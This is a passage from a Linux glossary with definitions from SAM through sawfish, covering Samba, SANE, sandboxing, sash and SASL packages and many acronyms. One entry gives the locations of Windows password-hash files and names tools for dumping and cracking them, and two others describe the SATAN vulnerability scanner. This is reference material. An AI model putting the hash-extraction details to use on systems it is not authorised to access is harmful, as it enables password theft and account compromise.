

#### *SAM (Security Access Monitor)*

On Microsoft Windows 2000 (and Windows NT), all the user account information is stored within the SAM. It exists as a single file on the disk. The SAM is the primary target when hackers break into a system because it can be run through a password cracker. Key point: The SAM file is located in the path %systemroot%/system32/config/SAM However, a backup is also stored in the location %systemroot%/repair/sam.\_ as well as on any repair disk generated. (Note: if new repair disks haven't been created, then you'll likely only be able to see the Administrator's password there). Hackers usually go after the "repair" versions because they are not locked by the operating system. Tools: pwdump/pwdump2 Dumps the current password information using Windows registry calls. Must

have administrative access for this to work. The data is written in a format for crack programs. samdump Reads the password information from the SAM file in a format suitable for inputting into crack programs. l0phtcrack The most popular utility for cracking Windows passwords. All these tools are available at http://www.l0pht.com/. History: The original version of WinNT allowed the password hashes to be easily retrieved, making cracking easy. In SP3, an optional utility called SYSKEY was added that encrypts the hashes. In order to decrypt them, the administrator needs to either type in the passphrase at boot time, store the passphrase on a floppy, or put the passphrase in the registry (dramatically reducing security, of course). Whatever way is used to boot the system, the keys are then stored in unencrypted format in memory, so administrative access can still read them (using the pwdump2 utility). SYSKEY is optional on WinNT, but is always running on Win2k. Key point: The PASSPROP and PASSFILT utilities can be used to enforce the choice of better passwords. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Samba*

A free software implementation of the server message block (SMB) network file sharing protocol. Samba is usually implemented on networks that have a mixture of UNIX, Linux, and Windows computers and is designed for interoperable file sharing. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *samba*

A LanManager like file and printer server for Unix. The Samba software suite is a collection of programs that implements the SMB protocol for unix systems, allowing you to serve files and printers to Windows, NT, OS/2 and DOS clients. This protocol is sometimes also referred to as the LanManager or NetBIOS protocol. This package contains all the components necessary to turn your Debian GNU/Linux box into a powerful file and printer server. Currently, the Samba Debian packages consist of the following: samba − A LanManager like file and printer server for Unix. samba−common − Samba common files used by both the server and the client. smbclient − A LanManager like simple client for Unix. swat − Samba Web Administration Tool samba−doc − Samba documentation. smbfs − Mount and umount commands for the smbfs (kernels 2.0.x and above). libpam−smbpass − pluggable authentication module for SMB password database libsmbclient − Shared library that allows applications to talk to SMB servers libsmbclient−dev − libsmbclient shared libraries winbind: Service to resolve user and group information from Windows NT servers It is possible to install a subset of these packages depending on your particular needs. For example, to access other SMB servers you should only need the smbclient and samba−common packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Samba*

A lot of emphasis has been placed on peaceful coexistence between UNIX and Windows. Unfortunately, the two systems come from very different cultures and they have difficulty getting along without mediation. ...and that, of course, is Samba's job. Samba <http://samba.org/> runs on UNIX platforms, but speaks to Windows clients like a native. It allows a UNIX system to move into a Windows ``Network Neighborhood'' without causing a stir. Windows users can happily access file and print services without knowing or caring that those services are being offered by a UNIX host. All of this is managed through a protocol suite which is currently known as the ``Common Internet File System," or CIFS <http://www.cifs.com>. This name was introduced by Microsoft, and provides some insight into their hopes for the future. At the heart of CIFS is the latest incarnation of the Server Message Block (SMB) protocol, which has a long and tedious history. Samba is an open source CIFS implementation, and is available for free from the http://samba.org/ mirror sites. Samba and Windows are not the only ones to provide CIFS networking. OS/2 supports SMB file and print sharing, and there are commercial CIFS products for Macintosh and other platforms (including several others for UNIX). Samba has been ported to a variety of non−UNIX operating systems, including VMS, AmigaOS, and NetWare. CIFS is also supported on dedicated file server platforms from a variety of vendors. In other words, this stuff is all over the place. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Samba*

a suite of programs which work together to allow clients to access to a server's filespace and printers via the SMB (Session Message Block) protocol. This means that you can redirect disks and printers to Unix disks and printers from Lan Manager clients, Windows for Workgroups 3.11 clients, Windows NT clients, Linux clients and OS/2 clients. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Samba*

Samba adds Windows−networking support to UNIX. Whereas NFS is the most popular protocol for sharing files among UNIX machines, SMB is the most popular protocol for sharing files among Windows machines. The Samba package adds the ability for UNIX systems to interact with Windows systems. Key point: The Samba package comprises the following: smbd The Samba service allowing other machines (often Windows) to read files from a UNIX machine. nmbd Provides support for NetBIOS. Logically, the SMB protocol is layered on top of NetBIOS, which is in turn layered on top of TCP/IP. smbmount An extension to the mount program that allows a UNIX machine to connect to another machine implicitly. Files can be accessed as if they were located on the local machines. smbclient Allows files to be access through SMB in an explicity manner. This is a command−line tool much like the FTP tool that allows files to be copied. Unlike smbmount, files cannot be accessed as if they were local. smb.conf The configuration file for Samba. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *samba−client*

Samba−client provides some SMB clients, which complement the built−in SMB filesystem in Linux. These allow the accessing of SMB shares, and printing to SMB printers. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *samba−server*

Samba−server provides a SMB server which can be used to provide network services to SMB (sometimes called "Lan Manager") clients. Samba uses NetBIOS over TCP/IP (NetBT) protocols and does NOT need NetBEUI (Microsoft Raw NetBIOS frame) protocol. Samba−2.2 features working NT Domain Control capability andincludes the SWAT (Samba Web Administration Tool) that allows samba's smb.conf file to be remotely managed using your favourite web browser. For the time being this is being enabled on TCP port 901 via xinetd. SWAT is now included init's own subpackage, samba−swat. Users are advised to use Samba−2.2 as a Windows NT4 Domain Controller only on networks that do NOT have a WindowsNT Domain Controller. This release does NOT as yet have Backup Domain control ability. Please refer to the WHATSNEW.txt document for fixup information. This binary release includes encrypted password support. Please read the smb.conf file and ENCRYPTION.txt in the docs directory for implementation details. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SAMI*

Synchronized Accessible Media Interchange (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *saml*

Simple Algebraic Math Library A C library for symbolic calculations, accompanied by some application programs (samuel, factorint, induce), and Python bindings. The library provides an object−oriented framework for defining and handling mathematical types, and implements the most common data types of computer algebra: integers, reals, fractions, complex numbers, polynomials, tensors, matrices, etc. The application programs consist of an interactive symbolic calculator (samuel), a programming language (induce) and a program to factorize integers (factorint). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Sampling rate*

The frequency with which a recording device, such as a sound board, takes readings of the sound it is recording. High−quality sound boards, like the equipment used to record audio compact disks, hae sampling rates of 44.1 kilohertz (KHz) or higher. Although sound boards with lower sampling rates

might be adequate for recording simple noises or even voice clips, they are not adequate for recording music. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SAN*

Schulen ans Netz [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SAN*

Storage Area Networks From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sandbox*

A "sandbox" is a mode of running a program that prevents it from having full access to the rest of the system. This is especially important for mobile code such as Java. A client can trust the code automatically downloaded from a web−site if the code runs in a sandbox and cannot harm the rest of the system. Key point: Sandboxes are being used more and more often for servers. This puts walls between different components that can help stop (or slow down) an intruder that has broken into one part of the system. The most important technique is to run services as a user account rather than an administrator/root account. For example, Microsoft's IIS creates a special user account (named "IUSR\_XXXX" where XXXX is the system name) that the web−server runs under. When somebody breaks into the web−server, they still cannot gain control over the full system (unless they run some sort of local exploit in order to break out of this sandbox). Example: Example sandboxes are: user accounts As described above, running services under a user account prevents an intruder from gaining control over the entire machine. jail/chroot These utilities limit the view of the filesystem from a program. A program that runs under a chroot environment can only its own subdirectory, but no other parts of the filesystem. virtual machine The technique used by Java is to create an entirely separate "virtual" machine. A Java program has absolutely no access to the real machine except in a few places. A more extensive version of this is software like VMware or SoftPC that creates an entire virtual computer. Using VMware, you can boot a Linux or Windows virtual machine under the real machines. If an intruder compromises the virtual machine, he/she still cannot access the real machine. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sanduhr*

an alarm clock, which is designed as a sand−glass Sanduhr is an alarm clock for the X Window System which uses (and requires) the GNOME desktop environment. It has an extensive manual and a complete CORBA interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SANE*

Scanner Access Now Easy (Open−Source) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sane*

Scanner graphical front−ends This package includes scanner graphical front−end xscanimage, and xcam, for acquiring images continuously from cameras. An alternative to xscanimage called xsane is packaged separately. The scanner front−ends use SANE. SANE stands for "Scanner Access Now Easy" and is an application programming interface (API) that provides standardized access to any raster image scanner hardware (flatbed scanner, hand−held scanner, video− and still−cameras, frame−grabbers, etc.). The SANE standard is free and its discussion and development is open to everybody. The current source code is written for UNIX (including Linux) and is available under the GNU public license (commercial application and backends are welcome, too, however). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SANE*

Standard Apple Numeric Environment (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sane−backends*

SANE (Scanner Access Now Easy) is a sane and simple interface to both local and networked scanners and other image acquisition devices like digital still and video cameras. SANE currently

includes modules for accessing a range of scanners, including models from Agfa SnapScan, Apple,Artec, Canon, CoolScan, Epson, HP, Microtek, Mustek, Nikon, Siemens, Tamarack, UMAX, Connectix, QuickCams and other SANE devices via network. For the latest information on SANE, the SANE standard definition, and mailing list access, see http://www.mostang.com/sane/ This package does not enable network scanning by default; if you wish to enable it, install the saned package and set up the sane−net backend. This package contains the backends for different scanners. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sane−find−scanner*

find SCSI and USB scanners and their device files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *saned*

SANE network daemon From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SANET*

Slowak Academic NETwork (org., Network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sanitizer*

The Anomy Mail Sanitizer – an email virus scanner The Anomy sanitizer is what most people would call "an email virus scanner". That description is not totally accurate, but it does cover one of the more important jobs that the sanitizer can do for you − it can scan email attachments for viruses. Other things it can do: Disable potentially dangerous HTML code, such as javascript, within incoming email. Protect you from email−based break−in attempts which exploit bugs in common email programs (Outlook, Eudora, Pine, ...). Block or "mangle" attachments based on their file names. This way if you don't \*need\* to receive e.g. visual basic scripts, then you don't have to worry about the security risk they imply (the ILOVEYOU virus was a visual basic program). This lets you protect yourself and your users from whole classes of attacks, without relying on complex, resource intensive and outdated virus scanning solutions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sanity check*

Verifying data and/or code does not contain careless errors. In the computer world, this often refers to checking that the output of a program produces the expected results and not inaccurate results from careless programming. From LinuxDig.com

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAO*

Source Address Omitted [flag] (CATNIP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *saoimage*

A utility for displaying and processing astronomical images. SAOimage (pronounced S−A−0−image) is a utility for displaying astronomical images wich runs under the X11 window environment. Image files can be read directly, or image data may be passed through a named pipe (Unix) or a mailbox (VMS) from IRAF display tasks. SAOimage provides a large selection of options for zooming, panning, scaling, coloring, pixel readback, display blinking, and region specification. User interactions are generally performed with the mouse. Capability of reading IRAF 2.11 .imh files added. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAP*

Service Access Point (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SAP*

Service Advertising Protocol (Novell, Netware, IPX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SAP*

Session Announcement Protocol (Internet, RFC 2974) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Specific Application Service Element (ISO, OSI, CASE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sash*

Sash is a simple, standalone, statically linked shell which includes simplified versions of built−in commands like ls, dd and gzip. Sash is statically linked so that it can work without shared libraries, so it is particularly useful for recovering from certain types of system failures. Sash can also be used to safely upgrade to new versions of shared libraries. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sash*

Stand−alone shell. sash serves as an interactive substitute for /bin/sh, for use when /bin/sh is unusable. It's statically linked, and inludes many standard utilities as builtins (type "help" at the prompt for a reference list). If you've installed sash before rendering your system unbootable, and you have some knowledge of how your system is supposed to work, you might be able to repair your system using init=/bin/sash at the boot prompt. Some people also prefer to have sash available as the shell for a root account (perhaps an under an alternate name such as sashroot) Configuration support is included for people who want this. Note: sash is not intended to serve as /bin/sh, and has few of the interactive features present in bash or ksh. It's designed to be simple and robust, for people who need to do emergency repair work on a system. Also note: sash doesn't include a built−in fsck −− fsck is too big and complicated. If you need fsck, you'll have to get at least one partition or disk working well enough to run fsck. More generally, sash is but one tool of many (backups, backup recovery tools, emergency boot disks or partitions, spare parts, testing of disaster plans, etc.) to help you recover a damaged system. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SASI*

Shugart Associates System Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sasl−bin*

Programs for manipulating the SASL users database This is the Cyrus SASL API implementation. It can be used on the client or server side to provide authentication. See RFC 2222 for more information. This package contains common binary files for plugin modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sasl2−bin*

Programs for manupulating the SASL users database This is the Cyrus SASL API implentation, version 2. See package libsasl2 and RFC 2222 for more information. This package contains common binary files for plugin modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SAST*

South Australia Standard Time [+0930] (TZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAT*

Standard AUTODIN Terminal (AUTODIN, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAT*

Summed Area Table (3D, MIP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SATAN*

Security Administrator Tool for Analyzing Networks (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SATAN (Security Administrator Tool for Analyzing Networks)*

A vulnerability scanning tool designed to hunt for many ways into a system. Much hyped at the time; people feared that it would give a powerful tool into the hands of hackers everywhere. In practice, it

was a dud: it was much to "noisy", was already outdated by the time it was released, was impossible to setup, and hasn't been really maintained. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SATAN (Security Administrator Tool for Analyzing Networks)*

Program designed to assess the security status of a computer or local area network (LAN) connected to the Internet. The program determines whether Internet−related software is misconfigured in a way that could render the system vulnerable to a cracker. The program is controversial because intruders as well as system administrators can use it to find loopholes. The controversy deepened when the program's authors, Dan Farmer and Wietse Venema, made the program publicly available through the Internet. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SATCOM*

SATellite COMmunications From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SATF*

Shared Access Transport Facility From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAU*

Secure Access Unit From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sauce*

SMTP defence software against spam SAUCE (Software Against Unsolicited Commercial Email) sits between the Internet and your existing Mail Transfer Agent (e.g. Exim). It does a number of checks on incoming mail, including being able to blacklist senders and their sites automatically when they mail special `spam bait' addresses. This is an ALPHA version and should be used by experts only. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *savant*

The University of Cincinnati's free VHDL 93 Analyzer This is the analyzer and intermediate representation for a free VHDL simulation system from the University of Cincinnati's Experimental Computation Laboratory. "scram", SAVANT's analyzer, converts VHDL into the AIRE intermediate standard form. AIRE is designed to be extensible by the user so that they can easily insert their own back ends. SAVANT includes a VHDLpublishing back end and a C++ publishing back end. The generated C++ can be compiled and linked against the TyVis library to allow end to end sequential or parallel simulation of VHDL. This version of the Debian package supports only sequential simulation − future releases should support parallel simulation as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *save−session*

Saves the current GNOME session (or terminates it) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *savelog*

save a log file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sawfish*

A highly configurable window manager for X11. Sawfish is an extensible window manager using an Emacs Lisp−like scripting language−−all window decorations are configurable, the basic idea is to have as much user−interface policy as possible controlled through the Lisp language. This is no layer on top of twm, but a wholly new architecture. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sawfish−gnome*

A highly configurable window manager for X11 and Gnome. Sawfish is an extensible window manager using an Emacs Lisp−like scripting language−−all window decorations are configurable, the basic idea is to have as much user−interface policy as possible controlled through the Lisp language. This is no layer on top of twm, but a wholly new architecture. This package contains the capplets to configure Sawfish in the Gnome control center, and the Gnome support. From Debian 3.0r0 APT



